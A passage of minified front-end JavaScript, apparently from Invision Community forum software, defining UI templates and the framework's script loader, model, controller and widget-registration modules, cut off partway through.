value='{{choiceTitle}}' class='ipsInput ipsInput--text ipsInput--wide'>		</div>		<div class='i-flex_00'>			<a href='#' data-action='removeChoice' class='ipsButton ipsButton--inherit i-color_negative'><i class='fa-solid fa-xmark'></i></a>		</div>	</li>");ips.templates.set('core.coverPhoto.controls'," 	<ul class='ipsCoverPhoto__overlay-buttons' data-role='coverPhotoControls'>		<li><a href='#' class='ipsButton ipsButton--overlay' data-action='cancelPosition'><i class='fa-solid fa-xmark'></i><span>{{#lang}}cancel{{/lang}}</span></a></li>		<li><a href='#' class='ipsButton ipsButton--soft' data-action='savePosition'><i class='fa-solid fa-check'></i><span>{{#lang}}save_position{{/lang}}</span></a></li>	</ul>");ips.templates.set('core.editor.preferences'," 	<div id='editorPreferencesPanel' class='i-padding_3'>		<div class='ipsMessage ipsMessage--info'> 			{{#lang}}papt_warning{{/lang}} 		</div> 		<br> 		<ul class='ipsForm ipsForm--vertical ipsForm--editor-preferences'> 			<li class='ipsFieldRow'> 				<div class='ipsFieldRow__content'> 					<input type='checkbox' {{#checked}}checked{{/checked}} name='papt' id='papt'> 					<label for='papt'>{{#lang}}papt_label{{/lang}}</label> 				</div> 			</li> 		</ul> 		<div class='i-padding-top_2 i-text-align_center'> 			<button role='button' class='ipsButton ipsButton--primary' id='papt_submit'>{{#lang}}save_preference{{/lang}}</button> 		</div> 	</div> ");ips.templates.set('core.pagination'," 	<ul class='ipsPagination' data-ipsPagination data-ipsPagination-pages='{{pages}}'>		<li class='ipsPagination__prev'>			<a href='#' data-page='prev'><i class='fa-solid fa-caret-left'></i> {{#lang}}prev_page{{/lang}}</a>		</li>		<li class='ipsPagination__next'>			<a href='#' data-page='next'>{{#lang}}next_page{{/lang}} <i class='fa-solid fa-caret-right'></i></a>		</li>	</ul>");ips.templates.set('core.selection.quote'," 	<div class='ipsTooltip ipsTooltip_{{direction}} ipsTooltip--inlineQuoteTooltip' data-role='inlineQuoteTooltip'>	    <a href='#' data-action='quoteSelection'>			<i class='fa-solid fa-quote-left'></i> {{#lang}}quote_selected_text{{/lang}}	    </a>    </div>");ips.templates.set('core.contentItem.resultItem'," 	<li class='ipsAutocompleteMenu_item' data-id='{{{id}}}' role='option' role='listitem'>		{{{html}}}	</li>");ips.templates.set('core.contentItem.field'," 	<div class='ipsInput ipsField_autocomplete' id='{{id}}_wrapper' role='combobox' aria-autocomplete='list' aria-owns='{{id}}_results'>		<span class='ipsField_autocomplete_loading' style='display: none' id='{{id}}_loading'></span>		<ul class='ipsList ipsList--inline'><li id='{{id}}_inputItem'>{{content}}</li></ul>	</div>");ips.templates.set('core.contentItem.resultWrapper'," 	<div class='ipsAutocompleteMenu' id='{{id}}_results' aria-expanded='false' style='display: none'>		<ul class='ipsAutocompleteMenu_itemWrapper' data-role='items'></ul>	</div>");ips.templates.set('core.contentItem.item'," 	<li data-id='{{id}}'>		<span class='cContentItem_delete' data-action='delete'>&times;</span> {{{html}}} 	</li>");ips.templates.set('promote.imageUpload'," 	<div class='cPromote_attachImage' id='{{id}}' data-role='file' data-fileid='{{id}}' data-fullsizeurl='{{imagesrc}}' data-thumbnailurl='{{thumbnail}}' data-fileType='image'>		<div data-role='preview'>			{{#thumbnail}}<img src='{{thumbnail}}' alt='' loading='lazy'>{{/thumbnail}}		</div>		<ul class='ipsImageAttach_controls'>			<li class='' {{#newUpload}}style='display: none'{{/newUpload}} data-role='deleteFileWrapper'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' data-role='deleteFile' class='ipsButton ipsButton--small ipsButton--soft' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'><i class='fa-regular fa-trash-can'></i></a>			</li>		</ul>		<meter class='ipsMeter' data-role='progressbar' max='100'></meter>	</div>");ips.templates.set('table.row.loading',`
	<li class='ipsData__item ipsData__item--loading'>
		<div class='ipsData__image'></div>
		<div class='ipsData__content'>
			<div class='ipsData__main'>
				<div class='ipsData__title'></div>
				<div class='ipsData__meta'></div>
			</div>
			<div class='ipsData__stats'></div>
			<div class='ipsData__last'></div>
		</div>
	</li>
`);ips.templates.set('licenseRenewal.wrapper'," 	<div class='acpLicenseRenewal' data-role='licenseRenewal'>		<div class='acpLicenseRenewal_wrap'>			<div class='acpLicenseRenewal_inner'>				<div class='acpLicenseRenewal_content i-padding_3'>					<h4 class='i-font-size_3 i-font-weight_600 i-color_hard i-margin-bottom_2' data-role='mainTitle'>{{#lang}}licenseRenewalTitle{{/lang}}</h4>					<p class='i-color_soft'>{{#lang}}licenseRenewalText{{/lang}}</p>					<div class='i-margin-top_2 i-flex i-align-items_center i-gap_1 i-font-weight_500'><input type='checkbox' checked='checked' name='hideRenewalNotice' id='hideRenewalNotice' class='ipsInput ipsInput--toggle'> <label for='hideRenewalNotice'>{{#lang}}licenseRenewalCheckbox{{/lang}}</label></div>				</div>				<ul class='ipsButtons i-background_2 i-border-top_1 i-border-end-start-radius_box i-border-end-end-radius_box i-padding_2'>					<li>						<a href='#' class='ipsButton ipsButton--inherit' data-action='closeLicenseRenewal'>{{#lang}}licenseRenewalNo{{/lang}}</a>					</li>					<li>						<a href='#' class='ipsButton ipsButton--primary' data-role='survey' data-action='closeLicenseRenewal' target='_blank'>{{#lang}}licenseRenewalYes{{/lang}}</a>					</li>				</ul>			</div>		</div>	</div>");ips.templates.set('core.browserNotification.prompt',"	<div class='cNotifcationPrompt'>		<div class='i-padding_3'>			<div class='ipsPhotoPanel ipsPhotoPanel--mini'>				<span class='cNotifcationPrompt_icon'></span>				<div>					<a href='#' class='cNotifcationPrompt_dismiss' data-role=\"dismissNotification\">×</a>					<h3 class='cNotifcationPrompt_title i-font-size_2 ipsType_sectionHead'>{{#lang}}notificationsCallout{{/lang}}</h3>					<p class='cNotifcationPrompt_text i-margin-top_2'>						{{#lang}}notificationsDefaultBlurb{{/lang}}					</p>					<div class='ipsButtons i-margin-top_3'>						<button data-action='browserNotificationPrompt' class='ipsButton ipsButton--small ipsButton--soft ipsButton--wide'>{{#lang}}notificationsAllow{{/lang}}</button>					</div>					<p class='i-font-size_-2 i-margin-block_2 ipsHide' data-role='promptMessage'>						{{#lang}}notificationsAllowPrompt{{/lang}}					</p>				</div>			</div>		</div>	</div>");ips.templates.set('core.browserNotification.missingSubscription',"	<div class='cNotifcationPrompt'>		<div class='i-padding_3'>			<div class='ipsPhotoPanel ipsPhotoPanel--mini'>				<span class='cNotifcationPrompt_icon'></span>				<div>					<a href='#' class='cNotifcationPrompt_dismiss' data-role=\"dismissNotification\">×</a>					<h3 class='cNotifcationPrompt_title i-font-size_2 ipsType_sectionHead'>{{#lang}}notificationsCalloutPush{{/lang}}</h3>					<p class='cNotifcationPrompt_text i-margin-block_2'>						{{#lang}}notificationsDefaultBlurb{{/lang}}					</p>					<p class='cNotifcationPrompt_text i-font-size_-2 i-margin-block_2'>						{{#lang}}notificationsUpgradeBlurb{{/lang}}					</p>					<div class='ipsButtons i-margin-top_3'>						<button data-action='browserNotificationPrompt' class='ipsButton ipsButton--small ipsButton--soft i-flex_11'>{{#lang}}notificationsAllow{{/lang}}</button>						<a href='#' data-action='rejectPush' class='ipsButton ipsButton--small ipsButton--text i-color_white i-flex_00'>{{#lang}}notificationsNoThanks{{/lang}}</a>					</div>					<p class='i-font-size_-2 i-margin-block_2 ipsHide' data-role='promptMessage'>						{{#lang}}notificationsAllowPrompt{{/lang}}					</p>				</div>			</div>		</div>	</div>");ips.templates.set('core.notifications.pending',"	<span class='i-color_soft'>{{#lang}}notificationsEnabling{{/lang}}</span>");ips.templates.set('core.notifications.success',"	<span class='i-color_positive'><i class='fa-solid fa-check'></i> {{#lang}}notificationsEnabled{{/lang}}</span>");ips.templates.set('core.notifications.fail',"	<span class='i-color_negative'><i class='fa-solid fa-xmark'></i> {{#lang}}notificationsFailed{{/lang}}</span>");ips.templates.set('core.notifications.notSupported',"	<span class='i-color_soft'><i class='fa-solid fa-xmark'></i> {{#lang}}notificationsNotSupported{{/lang}}</span>");ips.templates.set('core.notifications.checking',"	<span class='i-color_soft'>{{#lang}}notificationsChecking{{/lang}}</span>");ips.templates.set('system.warningpenalty.nomodify',"	<ul class='ipsList ipsList--bullets' id='elWarningPenalties'>		{{#penalties}}		<li>{{.}}</li>		{{/penalties}}	</ul>");ips.templates.set('core.edittags.default',"	<div class='i-padding_3'>		<span><i class='ipsLoadingIcon'></i>  &nbsp;{{#lang}}loading{{/lang}}</span>	</div>");ips.templates.set('core.onlineUser.linked',"<li data-memberId='{{memberId}}'>	<a href='{{memberUrl}}' data-ipsHover data-ipsHover-target='{{memberHovercardUrl}}'>{{{formattedName}}}</a></li>");ips.templates.set('core.iconpicker.wrap',`
<form action="#" class="ipsIconPicker">
	<div class="ipsIconPicker__tabs">
        <div data-role="tabs">
			{{#allowedTypes}}
				<button data-role="tab" data-tab="{{type}}" type="button">{{#lang}}ips_icon_picker__tab_{{type}}{{/lang}}</button>
			{{/allowedTypes}}
        </div>
		<button class="ipsIconPicker__close" data-role="close" aria-label="close" title="{{#lang}}close{{/lang}}" type="button"><i class="fa-solid fa-xmark"></i></button>
    </div>
	<div class="ipsIconPicker__search">
    	<input type="text" name="icon_picker_search_box" data-role="search" placeholder="{{#lang}}iconpicker_prompt{{/lang}}" class='ipsInput'>
		{{#allowedTypes}}
			<div data-role="type_selectors">
				{{#typeOptions}}
					<select value="{{{current}}}" name="icon_type_selector" data-field="{{type}}" class='ipsInput'>
						{{#options}}
							<option value="{{{value}}}" title="{{title}}" aria-label="{{title}}">{{label}}</option>
						{{/options}}
					</select>
				{{/typeOptions}}
			</div>
		{{/allowedTypes}}
	</div>
    <div class="ipsIconPicker__iconWrap">
        {{#allowedTypes}}
            <article data-role="{{type}}area" class="ipsIconPicker__container" {{#hidden}}style="display: none"{{/hidden}}>
                <a href="https://fontawesome.com/v6/search?o=r&m=free" target="_blank" class="ipsIconPicker__fa-attribution" tabindex="-1">Icons by Font Awesome <i class="fa-solid fa-arrow-up-right-from-square"></i></a>
                <div data-role="icons"></div>
            </article>
        {{/allowedTypes}}
    </div>
	<div data-role="selected_icons"></div>
    <div class="ipsSubmitRow">
        <button type="submit" aria-label="{{selectlang}}" class="ipsButton ipsButton--primary">{{selectlang}}</button>
    </div>
</form>
`)
ips.templates.set('core.iconpicker.category',`\
<section class="ipsIconPicker__category" data-icon-category="{{{name}}}">
    <h4 class="ipsIconPicker__category-title">{{name}} ({{icons.length}})</h4>
    <div data-role="iconarea">
    {{#icons}}
        <button
            type="button"
            data-role="iconpicker_item"
            data-ips-tooltip
            class="ipsIconPicker__option {{#disabled}}ipsButton--disabled{{/disabled}}"
            title="{{#disabled}}{{#lang}}iconpicker_icon_cannot_add{{/lang}}{{/disabled}}{{^disabled}}{{title}}{{/disabled}}"
            data-icon-type="{{type}}"
            data-icon-title="{{title}}"
            data-icon-key="{{key}}"
            {{#selected}}data-icon-selected{{/selected}}
            data-icon-hair-style="{{hairStyle}}"
            data-icon-skin-tone="{{skinTone}}"
        >
            <div class="ipsIconPicker__content">
                {{#raw}}
                    {{{raw}}}
                {{/raw}}
                {{#image}}
                    <span class="ipsEmoji">
                        <img src="{{{image}}}" alt="" />
                    </span>
                {{/image}}
            </div>
            <div class="ipsIconPicker__title">{{title}}</div>
        </button>
    {{/icons}}
    </div>
</section>\
`)
ips.templates.set('core.iconpicker.selectedicon',`\
<li
    data-role="iconpicker_item"
    data-ips-tooltip
    title="{{#disabled}}{{#lang}}iconpicker_icon_cannot_add{{/lang}}{{/disabled}}{{^disabled}}{{title}}{{/disabled}}"
    data-icon-type="{{type}}"
    data-icon-title="{{title}}"
    data-icon-key="{{key}}"
    data-icon-hair-style="{{hairStyle}}"
    data-icon-skin-tone="{{skinTone}}"
>
    <div class="ipsIconPicker__content">
        {{{raw}}}
    </div>
    <div class="ipsIconPicker__title">{{title}}</div>
</li>\
`)
ips.templates.set('tableOfContents.linkOptions',`\
<span class="ipsTableOfContents__linkOptions">
    <span class="ipsBox">
        <a href="#{{id}}" class="ipsButton ipsButton--icon" data-role="link" aria-label="{{#lang}}table_of_contents_link{{/lang}}" data-ipstooltip title="{{#lang}}table_of_contents_link{{/lang}}" >
            <i class="fa-solid fa-link"></i>
        </a>
        {{#canEdit}}
            <button class="ipsButton ipsButton--icon ipsButton--primary" data-ipstooltip title="{{#lang}}table_of_contents_add{{/lang}}" data-role="add" aria-label="{{#lang}}table_of_contents_add{{/lang}}" >
                <i class="fa-solid fa-plus"></i>
            </button>
            <span class="ipsTableOfContents__incrementOptions">
                <button class="ipsButton ipsButton_link ipsButton--icon" data-ipstooltip title="{{#lang}}table_of_contents_decrement{{/lang}}" data-role="decrement" aria-label="{{#lang}}table_of_contents_decrement{{/lang}}" >
                    <i class="fa-solid fa-outdent"></i>
                </button>
                <button class="ipsButton ipsButton_link ipsButton--icon" data-ipstooltip title="{{#lang}}table_of_contents_increment{{/lang}}" data-role="increment" aria-label="{{#lang}}table_of_contents_increment{{/lang}}" >
                    <i class="fa-solid fa-indent"></i>
                </button>
            </span>
            <button class="ipsButton ipsButton_link ipsButton--icon ipsButton--negative" data-ipstooltip title="{{#lang}}table_of_contents_remove{{/lang}}" data-role="remove" aria-label="{{#lang}}table_of_contents_remove{{/lang}}" >
                <i class="fa-solid fa-times"></i>
            </button>
        {{/canEdit}}
    </span>
</span>
`);ips.templates.set('ips.ui.controls.cannot_load',`
<div class="{{{classList}}} ipsControls__fail-message">{{message}}</div>
`,{classList:'ipsMessage ipsMessage--info',get message(){return ips.getString('ips.ui.controls.cannot_load')}});
;(function($,_,undefined){"use strict";ips.createModule('ips.loader',function(){var _loadedScripts=[],_loadingScripts=[];const LOADER_STATES={};var init=function(){var scripts=$('script[src][data-ips]');scripts.each(function(){var scriptInfo=ips.utils.url.getURIObject($(this).attr('src'));if(scriptInfo.queryKey.src){var paths=_getPathScripts(scriptInfo.queryKey.src);_.each(paths,function(value){_loadedScripts.push(value);});}else if(scriptInfo.path.indexOf('interface/')!==-1){var interfaces=_getInterfaceScript(scriptInfo.path);if(interfaces){_loadedScripts.push(interfaces);}}else{var other=_getOtherScript(scriptInfo.source);if(other){_loadedScripts.push(other);}}});},_getOtherScript=function(path){path=path.replace(ips.getSetting('baseURL'),'');if(path.startsWith('/')){path=path.substring(1);}
if(path.startsWith('applications/')){path=path.replace(/^applications\//i,'')}
return path;},_getInterfaceScript=function(path){var pieces=_.compact(path.split('/').reverse());var path=[];for(var i=0;i<pieces.length;i++){if(pieces[i]=='interface'){path.push('interface');path.push(pieces[i+1]);break;}
path.push(pieces[i]);}
if(_.indexOf(path,'interface')!==-1){return path.reverse().join('/');}
return false;},_getPathScripts=function(src){return _.compact(src.split(','));},get=function(toLoad){return $.when(_doLoad(_.compact(_.uniq(toLoad))));},_doLoad=function(filePaths){const deferred=$.Deferred();if(!_.isArray(filePaths)){filePaths=[filePaths];}
var done=[];var loading=[];var toLoad=[];for(var i=0;i<filePaths.length;i++){if(_.indexOf(_loadedScripts,filePaths[i])!==-1){done.push(filePaths[i]);continue;}
if(_.indexOf(_loadingScripts,filePaths[i])!==-1){loading.push(filePaths[i]);continue;}
toLoad.push(filePaths[i]);}
if(done.length===filePaths.length){deferred.resolve();return deferred.promise();}
if(loading.length||toLoad.length){$(document).on('scriptLoaded',function(e,files){for(var i=0;i<files.length;i++){if(_.indexOf(filePaths,files[i])===-1){continue;}
done.push(files[i]);}
if(done.length===filePaths.length){setTimeout(function(){deferred.resolve();},100);}});}
if(toLoad.length){var localFiles=[];var remoteFiles=[]
for(var i=0;i<toLoad.length;i++){if(toLoad[i].match(/^(http|\/\/)/i)){remoteFiles.push(toLoad[i]);}else{localFiles.push(toLoad[i]);}}
if(localFiles.length){_insertScript(localFiles);}
if(remoteFiles.length){for(var i=0;i<remoteFiles.length;i++){_insertScript([remoteFiles[i]]);}}}
return deferred.promise();},_insertScript=function(toLoad,cached){for(var i=0;i<toLoad.length;i++){_loadingScripts.push(toLoad[i]);}
Debug.log("Loading: "+toLoad.join(', '));var url='';if(toLoad[0].match(/^(http|\/\/)/i)){url=toLoad[0].match(/^http/)?toLoad[0].replace(/^.+?\/\/(.*)$/,'//$1'):toLoad[0];}else{url=ips.getSetting('jsURL')+'?src='+encodeURIComponent(toLoad.join(','));}
setTimeout(function(){$.ajax({dataType:'script',cache:(_.isUndefined(cached))?true:cached,url:url,data:{antiCache:ips.getSetting('jsAntiCache'),csrfKey:null,}}).fail(function(jqXHR,textStatus,errorThrown){Debug.error("Failed to load: "+toLoad.join(', '));Debug.log(textStatus);}).always(function(){for(var i=0;i<toLoad.length;i++){var index=_.indexOf(_loadingScripts,toLoad[i]);if(index!==-1){_loadingScripts.splice(index,1);}}}).done(function(){for(var i=0;i<toLoad.length;i++){_loadedScripts.push(toLoad[i]);}
$(document).trigger('scriptLoaded',[toLoad]);Debug.log("Loaded: "+toLoad.join(', '));})},500);};return{init:init,get:get,getStatic(paths){if(!Array.isArray(paths)){paths=[paths];}
const uniquePaths=new Set();for(let path of paths){if(path.startsWith('http://')||path.startsWith("https://")){uniquePaths.add(path);}else{path=window.location.protocol+ips.getSetting('baseURL').replace(/\/+$/,'')+"/"+path.replace(/^\/+/,'');uniquePaths.add(path);}}
return Promise.all([...uniquePaths].map(path=>new Promise((resolve,reject)=>{LOADER_STATES[path]=LOADER_STATES[path]||{state:'unloaded',resolvers:new Set(),rejectors:new Set(),err:undefined,}
const{state,resolvers,rejectors,err}=LOADER_STATES[path];if(state==='loaded'){return resolve();}
if(state==='error'){return reject(err);}
resolvers.add(resolve);rejectors.add(reject);if(state==='unloaded'){LOADER_STATES[path].state='loading';const script=document.createElement('script');const url=new URL(path);url.searchParams.set('antiCache',ips.getSetting('jsAntiCache'));script.src=url;script.addEventListener('load',()=>{Debug.log(`Loaded static script ${path}`);LOADER_STATES[path].state='loaded';resolvers.forEach(resolver=>resolver());resolvers.clear();rejectors.clear();},{once:true});script.addEventListener('error',()=>{LOADER_STATES[path].state='error';LOADER_STATES[path].err=new Error(`Failed to load ${path}`);Debug.error(LOADER_STATES[path].err);rejectors.forEach(rejector=>rejector(LOADER_STATES[path].err));rejectors.clear();resolvers.clear();},{once:true});document.body.appendChild(script);}})));}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.model',function(){var _models={};var register=function(id,definition){var Base=getBaseModel();$.extend(Base.prototype,definition);var obj=new Base(id);if(_.isFunction(obj.initialize)){obj.initialize.call(obj);}},getBaseModel=function(){var baseModel=function(id){this.modelID=id;};baseModel.method('trigger',function(elem,ev,data){var args=ips.utils.argsToArray(arguments);elem=(!_.isElement(elem))?$(document):$(args.shift());ev=args[0];data=args[1]||{};if(!data.stack){data.stack=[];}
data.stack.push('models.'+this.modelID);elem.trigger(ev,data);});baseModel.method('on',function(elem,ev,delegate,fn){var args=ips.utils.argsToArray(arguments);elem=(!_.isElement(elem)&&elem!=document)?$(document):$(args.shift());ev=args[0];fn=(args.length==3)?args[2]:args[1];delegate=(args.length==3)?args[1]:undefined;if(!_.isFunction(fn)){Debug.warn("Callback function for "+ev+" doesn't exist in "+this.modelID);return;}
fn=_.bind(fn,this);if(delegate){elem.on(ev,delegate,fn);}else{elem.on(ev,fn);}});baseModel.method('getData',function(data,eventData){var self=this;var ajaxObj=ips.getAjax();if(!data.url.startsWith('http')){data.url=ips.getSetting('baseURL')+'index.php?'+data.url;}
if(data.events&&_.isString(data.events)){data.events={loading:data.events+'Loading',done:data.events+'Done',fail:data.events+'Error',always:data.events+'Finished'};}
if(data.namespace&&!data.namespace.startsWith('.')){data.namespace='.'+data.namespace;}
if(data.events.loading){this.trigger(data.events.loading+(data.namespace||''),eventData||{});}
ajaxObj(data.url,{data:data.data||{},dataType:data.dataType||'html',type:data.type||'get'}).done(function(response){if(data.events.done){if(data.dataType=='json'){var doneData=_.extend(eventData||{},response);}else{var doneData=_.extend(eventData||{},{response:response});}
self.trigger(data.events.done+(data.namespace||''),doneData);}}).fail(function(jqXHR){if(data.events.fail){try{if(data.dataType=='json'){var doneData=_.extend(eventData||{},$.parseJSON(jqXHR.responseText));}else{var doneData=_.extend(eventData||{},{response:jqXHR.responseText});}}catch(err){}
self.trigger(data.events.fail+(data.namespace||''),doneData)}}).always(function(){if(data.events.always){self.trigger(data.events.always+(data.namespace||''));}});});return baseModel;};return{register:register};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.controller',function(){let _controllers={},_autoMixins={},_manualMixins={},_mixins={},_beingLoaded=[],_queue={},_prototypes={},instanceID=1,_controllerCaseMap={'core.front.core.autosizeiframe':'core.front.core.autoSizeIframe'};function register(id,definition){_controllers[id]=definition;_checkQueue(id);}
function isRegistered(id){return _controllers[id]!==undefined;}
function init(){$(document).on('contentChange',function(e,newNode){initializeControllers(newNode);});initializeControllers();}
function mixin(mixinName,controller,auto,mixinFunc){if(_.isFunction(auto)){mixinFunc=auto;auto=false;}
var obj=(auto)?_autoMixins:_manualMixins;if(_.isUndefined(obj[controller])){obj[controller]={};}
obj[controller][mixinName]=mixinFunc;}
function initializeControllers(node){var controllers=_findControllers(node);var needsLoading={};for(var controller in controllers){if(isRegistered(controller)){for(var i=0;i<controllers[controller].length;i++){var elem=controllers[controller][i]['elem'];var mixins=controllers[controller][i]['mixins'];initControllerOnElem(elem,controller,mixins);}}else{needsLoading[controller]=controllers[controller];}}
if(_.size(needsLoading)){_loadControllers(needsLoading)}}
function _checkQueue(id){if(_queue[id]&&_queue[id].length){for(var i=0;i<_queue[id].length;i++){initControllerOnElem(_queue[id][i]['elem'],id,_queue[id][i]['mixins']);}
delete _queue[id];}
if(_.indexOf(_beingLoaded,id)){delete _beingLoaded[_.indexOf(_beingLoaded,id)];}}
function _loadControllers(needsLoading){var filePaths=[];var deferred=$.Deferred();for(var controller in needsLoading){if(_.indexOf(_beingLoaded,controller)!==-1){delete needsLoading[controller];continue;}
_beingLoaded.push(controller);filePaths.push(_buildFilePath(controller));}
if(!_.size(needsLoading)){deferred.resolve();return deferred.promise();}
_.extend(_queue,needsLoading);ips.loader.get(filePaths).then(function(){deferred.resolve();});return deferred.promise();}
function _buildFilePath(controllerName){const bits=controllerName.split('.');if(ips.getSetting('useCompiledFiles')===false){return bits[0]+'/'+bits[1]+'/controllers/'+bits[2]+
'/ips.'+bits[2]+'.'+bits[3]+'.js';}else{try{let url;if(_.indexOf(ips.getSetting('ipsApps'),bits[0])!==-1){url=ips.getSetting('baseURL')+'static/js/'+bits[0]+'/'+bits[1]+'_'+bits[1]+'_'+bits[2]+'.js';}else{url=ipsJsFileMap[bits[0]][bits[1]+'_'+bits[2]];}
if(url.indexOf('?')!=-1){return url+'&v='+ips.getSetting('jsAntiCache');}else{return url+'?v='+ips.getSetting('jsAntiCache');}}catch(err){Debug.log(err);return'';}}}
function _findControllers(node){if(!_.isElement(node)&&!(node instanceof jQuery)){node=document;}
var controllersToLoad={};$(node).find('[data-controller]').addBack().each(function(idx,elem){if(!$(elem).data('_controllers')){$(elem).data('_controllers',[]);}
var controllerString=$(elem).data('controller'),controllerList=$(elem).data('_controllers');if(controllerString){_getControllersAndMixins(controllerString);var controllers=_getControllersAndMixins(controllerString);if(_.size(controllers)){_.each(controllers,function(val,key){if(controllerList.length&&_.indexOf(controllerList,key)!==-1){return;}
if(controllersToLoad[key]){controllersToLoad[key].push({elem:elem,mixins:val});}else{controllersToLoad[key]=[{elem:elem,mixins:val}];}});}}});return controllersToLoad;}
function _getControllersAndMixins(controllerString){var controllers={};var pieces=controllerString.split(',');for(var i=0;i<pieces.length;i++){pieces[i]=pieces[i].trim();if(!_.isUndefined(_controllerCaseMap[pieces[i]])){pieces[i]=_controllerCaseMap[pieces[i]];}
if(pieces[i].indexOf('(')===-1){controllers[pieces[i]]=[];continue;}
var p=pieces[i].match(/([a-zA-Z0-9.]+)\((.+?)\)/i);var mixinPieces=[];_.each(p[2].split(';'),function(val){mixinPieces.push(val.trim());});controllers[p[1]]=mixinPieces;}
return controllers;}
function getInstanceID(){return'ipscontroller'+(++instanceID);}
function cleanContentsOf(elem,destroyWidgets=true){if(destroyWidgets){ips.cleanContentsOf(elem)
return;}
Debug.log('Cleaning controllers from content');$(elem).find('[data-controller]').each(function(){var loopController=$(this);var controllers=loopController.data('_controllerObjs')||[];if(controllers.length){loopController.data('_controllerObjs',[]);for(var i=0;i<controllers.length;i++){controllers[i]._destroy.apply(controllers[i]);delete controllers[i];}}});}
function initControllerOnElem(elem,controllerID,mixins){if(!_controllers[controllerID]){Debug.error("Controller '"+controllerID+"' has not been registered");return;}
if(_.isUndefined($(elem).data('_controllers'))){$(elem).data('_controllers',[]);}
$(elem).data('_controllers').push(controllerID);if(_.isUndefined(_prototypes[controllerID])){_prototypes[controllerID]=getBaseController();$.extend(true,_prototypes[controllerID].prototype,_controllers[controllerID]);}
if(_.isUndefined($(elem).data('_controllerObjs'))){$(elem).data('_controllerObjs',[]);}
var controllers=$(elem).data('_controllerObjs');var obj=new _prototypes[controllerID](elem,controllerID);controllers.push(obj);if(!_.isUndefined(_autoMixins[controllerID])&&_.size(_autoMixins[controllerID])){_.each(_autoMixins[controllerID],function(val,key){_autoMixins[controllerID][key].call(obj);});}
if(mixins.length){for(var i=0;i<mixins.length;i++){if(!_.isUndefined(_manualMixins[controllerID])&&!_.isUndefined(_manualMixins[controllerID][mixins[i]])){_manualMixins[controllerID][mixins[i]].call(obj);}}}
if(_.isFunction(obj.initialize)){try{obj.initialize.call(obj);}catch(e){Debug.error(`Failed to setup the controller '${controllerID}' on an element`);Debug.error(e);$(elem).data('_controllerObj',controllers.filter(inst=>inst!==obj));return;}}
$(elem).removeData('_controller'+controllerID);$(document).trigger('controllerReady',{controllerID:obj.controllerID,controllerType:obj.controllerType,controllerElem:elem});}
function _findSubControllers(controller,node){var results=[];node=(node&&(_.isElement(node)||node.jquery))?node:document;if(controller.indexOf('*')===-1){results=$(node).find('[data-controller*="'+controller+'"]');}else{var pieces=controller.split('.');if(pieces[0]==='*'){pieces.shift();results=$(node).find('[data-controller$="'+pieces.join('.')+'"]');}else if(pieces[pieces.length-1]==='*'){pieces.pop();results=$(node).find('[data-controller^="'+pieces.join('.')+'"]');}}
return results;}
class BaseController{scope;elem;constructor(scope,type){this.controllerType=type;this.controllerID=getInstanceID();this.scope=$(scope);this.elem=this.scope.get(0);this._eventListeners=[];const adviceFuncs={before:function(baseFn,newFn){return function(){newFn.apply(this,arguments);return baseFn.apply(this,arguments);};},after:function(baseFn,newFn){return function(){const toReturn=baseFn.apply(this,arguments);newFn.apply(this,arguments);return toReturn;}},around:function(baseFn,newFn){return function(...args){args.unshift(baseFn.bind(this));return newFn.apply(this,args);}}};for(const[type,generator]of Object.entries(adviceFuncs)){this[type]=(base,fn)=>{if(!(this[base]instanceof Function)){Debug.log("Method '"+base+'" is not present in controller '+this.controllerID);}
this[base]=generator(this[base],fn)}}}
_destroy(){Debug.log('Destroyed instance '+this.controllerID+' of '+this.controllerType);if(this._eventListeners.length){for(var i=0;i<this._eventListeners.length;i++){var data=this._eventListeners[i];if(data['delegate']){data['elem'].off(data['ev'],data['delegate'],data['fn']);}else{data['elem'].off(data['ev'],data['fn']);}}}
if(_.isFunction(this.destroy)){this.destroy.call(this);}
this.scope=null;}
cleanContents(){Debug.log('Cleaning contents of controller');this.scope.find('[data-controller]').each(function(){var loopController=$(this);var controllers=loopController.data('_controllerObjs')||[];if(controllers.length){loopController.data('_controllerObjs',[]);for(var i=0;i<controllers.length;i++){controllers[i]._destroy.apply(controllers[i]);delete controllers[i];}}});ips.ui.destructAllWidgets(this.scope);}
trigger(...args){let elem=(!_.isElement(args[0])&&!args[0].jquery)?this.scope:$(args.shift());let ev=args.shift();let data=args.shift()||{};if(!data.stack){data.stack=[];}
data.stack.push('controllers.'+this.controllerType+'.'+this.controllerID);elem.trigger(ev,data);}
on(elem,ev,delegate,fn){var args=ips.utils.argsToArray(arguments);elem=(!_.isElement(elem)&&elem!=document&&elem!=window)?this.scope:$(args.shift());ev=args[0];fn=(args.length==3)?args[2]:args[1];delegate=(args.length==3)?args[1]:undefined;if(!_.isFunction(fn)){Debug.warn("Callback function for "+ev+" doesn't exist in "+this.controllerType
+" ("+this.controllerID+")");return;}
fn=_.bind(fn,this);if(delegate){elem.on(ev,delegate,fn);this._eventListeners.push({elem:elem,event:ev,delegate:delegate,fn:fn});}else{elem.on(ev,fn);this._eventListeners.push({elem:elem,event:ev,fn:fn});}}
triggerOn(controller,ev,data){const toTrigger=_findSubControllers(controller,this.scope);if(!toTrigger.length){return;}
data=data||{};if(!data.stack){data.stack=[];}
data.stack.push('controllers.'+this.controllerType+'.'+this.controllerID);toTrigger.trigger(ev,data);}}
function getBaseController(){class BaseControllerClone extends BaseController{}
return BaseControllerClone}
return{initControllerOnElem,register,mixin,isRegistered,init,cleanContentsOf};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui',function(){var widgets={},doneInitialInit=false,ziCounter=ips.getSetting('zindex_start')||5000,ziIncrement=ips.getSetting('zindex_inc')||50;var key={BACKSPACE:8,ESCAPE:27,TAB:9,LEFT:37,RIGHT:39,UP:38,DOWN:40,ENTER:13,COMMA:188,SPACE:32};var registerWidget=function(widgetID,handler,acceptedOptions,widgetOptions,fnCallback){widgetOptions=_.defaults(widgetOptions||{},{'lazyLoad':false,'lazyEvents':'','makejQueryPlugin':true});if(widgets[widgetID]){Debug.warn("'"+widgetID+"' is already registered as a widget. Skipping...");}
